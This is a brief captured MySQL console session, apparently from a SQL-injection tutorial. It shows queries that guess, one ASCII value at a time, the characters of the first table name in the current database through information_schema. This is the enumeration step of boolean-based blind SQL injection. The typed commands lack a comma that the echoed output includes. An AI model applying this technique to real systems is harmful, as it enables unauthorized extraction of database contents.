 mysql> select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1) 1,1))=108;
+--------------------------------------------------------------------------------------------------------------------+
| ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))=108 |
+--------------------------------------------------------------------------------------------------------------------+
| 1 |
+--------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1) 1,1))=109;
+--------------------------------------------------------------------------------------------------------------------+
| ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))=109 |
+--------------------------------------------------------------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1) 2,1))=111;
+--------------------------------------------------------------------------------------------------------------------+
| ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),2,1))=111 |
+--------------------------------------------------------------------------------------------------------------------+
| 1 |
+--------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)